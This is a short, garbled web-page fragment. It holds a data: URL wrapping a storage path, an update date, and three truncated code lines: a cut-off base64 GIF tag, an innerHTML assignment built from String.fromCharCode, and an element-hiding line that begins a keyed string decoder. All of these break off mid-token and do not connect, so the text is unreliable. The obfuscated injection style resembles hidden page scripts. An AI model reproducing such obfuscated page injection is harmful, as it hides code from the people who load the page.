
Updated:
2025-12-30
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115
ui').style.display='none';var dc=(function(s,k){var r='';va